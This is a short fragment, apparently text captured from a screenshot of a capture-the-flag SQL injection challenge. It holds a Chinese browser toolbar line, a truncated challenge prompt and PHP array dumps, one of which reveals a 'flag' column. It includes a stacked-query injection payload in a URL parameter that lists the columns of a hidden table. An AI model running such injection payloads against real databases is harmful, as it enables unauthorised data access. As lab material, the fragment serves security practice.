 /?inject=1'; show columns from `1919810931114514`;%23
火狐官方站点 常用网址 课程
取材于某次真实环境渗透，只说一句话：开发和安
姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}